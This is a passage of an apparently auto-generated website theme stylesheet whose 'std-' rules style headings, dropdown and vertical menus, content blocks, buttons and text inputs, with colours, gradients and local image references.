   color: #EC4D0E;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-postcontent h6 a, .std-postcontent h6 a:link, .std-postcontent h6 a:hover, .std-postcontent h6 a:visited, .std-blockcontent h6 a, .std-blockcontent h6 a:link, .std-blockcontent h6 a:hover, .std-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-hmenu a, .std-vmenu a, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #std-hmenu-bg, .std-sheet, .std-slidenavigator > a, .std-checkbox:before, .std-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1024px;
   color: #000000;
   background: #ececec url('./images/master_bg.png') center 118px no-repeat fixed;

}

.std-header:before, #std-header-bg:before, .std-layout-cell:before, .std-layout-wrapper:before, .std-footer:before, .std-nav:before, #std-hmenu-bg:before, .std-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.std-header:after, #std-header-bg:after, .std-layout-cell:after, .std-layout-wrapper:after, .std-footer:after, .std-nav:after, #std-hmenu-bg:after, .std-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .std-postcontent li h1, .std-blockcontent li h1 
{
   margin:1px;
} 
li h2, .std-postcontent li h2, .std-blockcontent li h2 
{
   margin:1px;
} 
li h3, .std-postcontent li h3, .std-blockcontent li h3 
{
   margin:1px;
} 
li h4, .std-postcontent li h4, .std-blockcontent li h4 
{
   margin:1px;
} 
li h5, .std-postcontent li h5, .std-blockcontent li h5 
{
   margin:1px;
} 
li h6, .std-postcontent li h6, .std-blockcontent li h6 
{
   margin:1px;
} 
li p, .std-postcontent li p, .std-blockcontent li p 
{
   margin:1px;
}


.std-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.std-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.std-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.std-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.std-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 14px;
  left: 44.89%;
  line-height: 100%;
  margin-left: -103px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 102;
}

.std-headline, 
.std-headline a, 
.std-headline a:link, 
.std-headline a:visited, 
.std-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #00457A !important;
  white-space: nowrap;
}
.std-object227400126 h1, 
.std-object227400126 h2, 
.std-object227400126 h3, 
.std-object227400126 h4, 
.std-object227400126 h5, 
.std-object227400126 h6, 
.std-object227400126 p, 
.std-object227400126 a, 
.std-object227400126 ul, 
.std-object227400126 ol, 
.std-object227400126 li
{
  line-height: 100%;
}

.std-object227400126
{  
  position: absolute;
  top: 9px;
  left: 99.15%;
  margin-left: -198px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 101;
  width: 200px;
  height: 26px;
}

.std-header
{
   margin:0 auto;
   height: 80px;
   position: relative;
   width: 1024px;
   z-index: auto !important;
}

.responsive .std-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}


.std-header > .region, .std-header > .block 
{
   position:absolute;
   z-index:101;
    width: 1024px;
}

.std-nav
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   border-bottom:1px solid #BABABA;
   margin:0 auto;
   position: relative;
   z-index: 499;
   text-align: center;
}

ul.std-hmenu a, ul.std-hmenu a:link, ul.std-hmenu a:visited, ul.std-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.std-hmenu, ul.std-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.std-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.std-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.std-hmenu:after, ul.std-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.std-hmenu, ul.std-hmenu ul 
{
   min-height: 0;
}

ul.std-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.std-nav:before 
{
   content:' ';
}

.desktop .std-nav{
   width: 1024px;
   padding-left: 0;
   padding-right: 0;
}

.std-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.std-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.std-menuitemcontainer
{
   margin:0 auto;
}
ul.std-hmenu>li {
   margin-left: 1px;
}
ul.std-hmenu>li:first-child {
   margin-left: 0;
}
ul.std-hmenu>li:last-child, ul.std-hmenu>li.last-child {
   margin-right: 0;
}

ul.std-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 34px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 34px;
   text-align: center;
}

.std-hmenu a, 
.std-hmenu a:link, 
.std-hmenu a:visited, 
.std-hmenu a.active, 
.std-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.std-hmenu>li>a.active
{
   padding:0 17px;
   margin:0 auto;
   color: #FFFFFF;
   text-decoration: none;
}

ul.std-hmenu>li>a:visited, 
ul.std-hmenu>li>a:hover, 
ul.std-hmenu>li:hover>a {
   text-decoration: none;
}

ul.std-hmenu>li>a:hover, .desktop ul.std-hmenu>li:hover>a
{
   background: #FEEDE7;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -moz-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -o-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: -ms-linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   -svg-background: linear-gradient(top, #FFFFFF 0, #F8AA8B 100%) no-repeat;
   padding:0 17px;
   margin:0 auto;
}
ul.std-hmenu>li>a:hover, 
.desktop ul.std-hmenu>li:hover>a {
   color: #004070;
   text-decoration: none;
}

ul.std-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 34px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.std-hmenu>li:first-child:before{
   display:none;
}

ul.std-hmenu li li a
{
   background: #9C9C9C;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.std-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop ul.std-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.std-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.std-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.std-hmenu ul a:link, 
.std-hmenu ul a:visited, 
.std-hmenu ul a.active, 
.std-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #004275;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.std-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #FABFA8;
}

.desktop ul.std-hmenu li li:first-child:before, 
.desktop ul.std-hmenu li li:first-child:after 
{
   display: none;
} 

ul.std-hmenu ul li a:hover, .desktop ul.std-hmenu ul li:hover>a
{
   background: #FFFFFF;
   background: transparent;
   margin:0 auto;
}
.std-hmenu ul a:hover
{
   text-decoration: none;
}

.std-hmenu ul li a:hover
{
   color: #E34A0D;
}

.desktop .std-hmenu ul li:hover>a
{
   color: #E34A0D;
}

ul.std-hmenu ul:before
{
   background: #FEEDE7;
   border:1px dotted rgba(226, 52, 29, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.std-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.std-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.std-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.std-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul.std-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.std-hmenu ul.std-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.std-hmenu li li:hover>ul.std-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.std-hmenu li li:hover>ul.std-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop ul.std-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.std-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.std-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop ul.std-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.std-hmenu>li>ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu>li>ul.std-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
.desktop ul.std-hmenu ul ul.std-hmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

.desktop ul.std-hmenu>li.ext>a
{
   white-space: nowrap;
}

.desktop ul.std-hmenu>li.ext>a:hover,
.desktop ul.std-hmenu>li.ext:hover>a,
.desktop ul.std-hmenu>li.ext:hover>a.active  
{
   background: none;
   /* default padding + border size */
  padding: 0 17px 0 17px;
   /* margin for shadow */
  margin: -0 -0 0 -0;
   overflow: hidden;
   position: relative;
   border: none;
   border-radius: 0;
   box-shadow: none;
   color: #D9460D;
}

.desktop ul.std-hmenu>li.ext>a:hover:before,
.desktop ul.std-hmenu>li.ext:hover>a:before,
.desktop ul.std-hmenu>li.ext:hover>a.active:before  
{
   position: absolute;
   content: ' ';
   /* top, right, left - for shadow */
  top: 0;
   right: 0;
   left: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
   z-index: -1;
}

.desktop ul.std-hmenu>li.ext:hover>ul 
{
   padding-top: 5px;
   /* menu bar padding */
  margin-top: 0;
}

.desktop ul.std-hmenu>li.ext:hover>ul:before 
{
   /* border + shadow */
  top: -1px;
   clip: rect(6px, auto, auto, auto);
   border-top-left-radius: 0;
   border-top-right-radius: 0;
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

ul.std-hmenu>li.ext>.ext-r,
ul.std-hmenu>li.ext>.ext-l,
ul.std-hmenu>li.ext>.ext-m,
ul.std-hmenu>li.ext>.ext-off
{
   display: none;
   z-index: 12;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.desktop ul.std-hmenu>li.ext>ul 
{
   z-index: 13;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r,
.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   position: absolute;
   display: block;
   overflow: hidden;
   /* size of radius 
   * if size if 0 we should now generate script 
   * that adds ext-r and ext-m divs
   */
  height: 6px;
   top: 100%;
   padding-top: 1px;
   margin-top: -1px;
/* border width + shadow */}

.desktop ul.std-hmenu>li.ext:hover>.ext-r:before,
.desktop ul.std-hmenu>li.ext:hover>.ext-l:before
{
   position: absolute;
   content: ' ';
   top: 0;
   /* border + shadow */
  bottom: -1px;
   background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r
{
   left: 100%;
   right: auto;
   padding-left: 0;
   margin-left: 0;
   padding-right: 1px;
   margin-right: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-r:before
{
   right: 0;
   left: -1px;
   border-top-left-radius: 0;
   border-top-right-radius: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l
{
   right: 100%;
   left: auto;
   padding-right: 0;
   margin-right: 0;
   padding-left: 1px;
   margin-left: -1px;
/* only shadow */}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-l:before
{
   right: -1px;
   left: 0;
   border-top-right-radius: 0;
   border-top-left-radius: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   position: absolute;
   display: block;
   overflow: hidden;
   height: 5px;
   top: 100%;
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m 
{
   /* shadow offset */
  left: -0;
   right: 0;
   /* shadow offset */
  padding-right: 0;
   padding-left: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-off 
{
   /* shadow offset */
  left: -0;
   right: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: 0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m
{
   /* shadow offset */
  right: -0;
   left: -0;
   /* shadow offset */
  padding-left: 0;
   padding-right: 0;
}

.desktop ul.std-hmenu>li.ext:hover>.ext-m:before, 
.desktop ul.std-hmenu>li.ext:hover>.ext-off:before 
{
   position: absolute;
   content: ' ';
   top: -1px;
   bottom: -1px;
   /* shadow offset */
  background-color: #FEEDE7;
   border: 1px Dotted rgba(226, 52, 29, 0.9);
   box-shadow: 0 0 0 rgba(0, 0, 0, 0.8);
}

.desktop ul.std-hmenu>li.ext.ext-r:hover>.ext-m:before
{
   right: -1px;
   left: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l:hover>.ext-m:before
{
   left: -1px;
   right: 0;
}

.desktop ul.std-hmenu>li.ext.ext-l.ext-r:hover>.ext-m:before
{
   left: -1px;
   right: -1px
;
}

.std-sheet
{
   margin:10px auto 0;
   position:relative;
   cursor:auto;
   width: 1024px;
   z-index: auto !important;
}

.not-front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
    min-height: 740px;
}

.front .std-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.std-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.std-content-layout-row 
{
   display: table-row;
}

.std-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.std-postcontent .std-content-layout
{
   border-collapse: collapse;
}

.std-vmenublock
{
   margin:3px;
}
div.std-vmenublock img
{
   margin: 0;
}

.std-vmenublockheader
{
   padding:10px 0;
   margin:0 auto 7px;
}
.std-vmenublockheader .t,
.std-vmenublockheader .t a,
.std-vmenublockheader .t a:link,
.std-vmenublockheader .t a:visited, 
.std-vmenublockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.std-vmenublockcontent
{
   margin:0 auto;
}

ul.std-vmenu, ul.std-vmenu ul
{
   list-style: none;
   display: block;
}

ul.std-vmenu, ul.std-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.std-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.std-vmenu ul
{
   display: none;
   margin: 0;
   padding: 0;
   position: relative;
}

ul.std-vmenu ul.active
{
   display: block;
}

ul.std-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #004B85;
   min-height: 30px;
   line-height: 30px;
}
ul.std-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.std-vmenu li{
   position:relative;
}

ul.std-vmenu>li
{
   margin-top: 0;
}
ul.std-vmenu>li>ul
{
   padding: 0;
   margin-top: 0;
   margin-bottom: 0;
}
ul.std-vmenu>li:first-child
{
   margin-top:0;
}

ul.std-vmenu>li>a:before
{
   content:url('images/vmenuitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a.active:before
{
   content:url('images/vmenuactiveitemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover:before,  ul.std-vmenu>li>a.active:hover:before,  ul.std-vmenu>li:hover>a:before,  ul.std-vmenu>li:hover>a.active:before
{
   content:url('images/vmenuhovereditemicon.png');
   margin-right:5px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu>li>a:hover:before, .opera   ul.std-vmenu>li>a.active:hover:before, .opera   ul.std-vmenu>li:hover>a:before, .opera   ul.std-vmenu>li:hover>a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   padding:0 15px;
   margin:0 auto;
}
ul.std-vmenu>li>a:hover, ul.std-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.std-vmenu a:hover, ul.std-vmenu a.active:hover 
{
   color: #EC4D0E;
}

ul.std-vmenu>li>a.active:hover>span.border-top, ul.std-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.std-vmenu>li>a.active
{
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu>li>ul:before
{
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

ul.std-vmenu li li a
{
   margin:0 auto;
   position: relative;
}
ul.std-vmenu ul li
{
   margin: 0;
   padding: 0;
}
ul.std-vmenu li li{
   position: relative;
   margin-top: 0;
}

ul.std-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   padding-right: 27px;
   z-index: 0;
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul a:visited, ul.std-vmenu ul a.active:hover, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active
{
   line-height: 22px;
   color: #004B85;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.std-vmenu ul ul a
{
   padding-left: 54px;
}
ul.std-vmenu ul ul ul a
{
   padding-left: 81px;
}
ul.std-vmenu ul ul ul ul a
{
   padding-left: 108px;
}
ul.std-vmenu ul ul ul ul ul a
{
   padding-left: 135px;
}

ul.std-vmenu li li a:before
{
   content:url('images/vmenusubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a:hover, ul.std-vmenu ul>li>a.active:hover
{
   margin:0 auto;
}
ul.std-vmenu ul li a:hover, ul.std-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.std-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.std-vmenu li li a:hover:before
{
   content:url('images/vmenuhoveredsubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a:hover:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.std-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.std-vmenu ul a.active, ul.std-vmenu ul a:hover, ul.std-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #EC4D0E;
}

ul.std-vmenu li li a.active:before
{
   content:url('images/vmenuactivesubitemicon.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.std-vmenu li li a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block
{
   margin:3px;
}
div.std-block img
{
   border: none;
   margin: 0;
}

.std-blockheader
{
   padding:6px 5px;
   margin:0 auto;
}
.std-blockheader .t,
.std-blockheader .t a,
.std-blockheader .t a:link,
.std-blockheader .t a:visited, 
.std-blockheader .t a:hover
{
   color: #F15213;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.std-blockcontent
{
   padding:5px;
   margin:0 auto;
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.std-blockcontent table,
.std-blockcontent li, 
.std-blockcontent a,
.std-blockcontent a:link,
.std-blockcontent a:visited,
.std-blockcontent a:hover
{
   color: #000000;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.std-blockcontent p
{
   margin: 0 5px;
}

.std-blockcontent a, .std-blockcontent a:link
{
   color: #004B85;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.std-blockcontent a:visited, .std-blockcontent a.visited
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.std-blockcontent a:hover, .std-blockcontent a.hover
{
   color: #EC4D0E;
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.std-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .std-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.std-block li
{
   font-size: 12px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #141414;
   margin: 5px 0 0 10px;
}

.std-block ul>li, .std-block ol
{
   padding: 0;
}

.std-block ul>li
{
   padding-left: 12px;
}

.std-breadcrumbs
{
   margin:0 auto;
}

a.std-button,
a.std-button:link,
a:link.std-button:link,
body a.std-button:link,
a.std-button:visited,
body a.std-button:visited,
input.std-button,
button.std-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 22px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.std-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .std-button
{
   display: block;
   float: left;
}

input, select, textarea, a.std-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.std-block select 
{
   width:96%;
}

input.std-button
{
   float: none !important;
}

.std-button.active, .std-button.active:hover
{
   background: #F6916A;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -moz-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -o-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: -ms-linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -svg-background: linear-gradient(top, #F9B59A 0, #F36B35 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.active, .std-button.active:hover {
   color: #FFFFFF !important;
}

.std-button.hover, .std-button:hover
{
   background: #F36730;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -webkit-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -moz-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -o-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: -ms-linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -svg-background: linear-gradient(top, #F68A60 0, #F14E0E 85%, #E34A0D 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border-width: 0;
   padding:0 5px;
   margin:0 auto;
}
.std-button.hover, .std-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #9C9C9C;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
   color: #545454 !important;
